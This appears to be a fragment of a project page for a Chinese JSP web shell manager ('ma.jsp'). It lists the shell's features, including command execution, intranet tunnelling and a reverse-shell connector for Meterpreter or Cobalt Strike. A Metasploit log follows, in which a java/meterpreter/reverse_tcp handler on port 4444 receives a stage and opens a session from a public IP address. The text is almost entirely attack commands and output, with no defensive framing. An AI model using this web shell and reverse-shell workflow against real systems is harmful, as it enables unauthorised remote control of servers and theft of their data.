 URL: http://192.168.116.132:8080/ma/ma.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 192.168.116.18 端口: 4444 Metepreter Shell Cobalt Strike 给我连
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >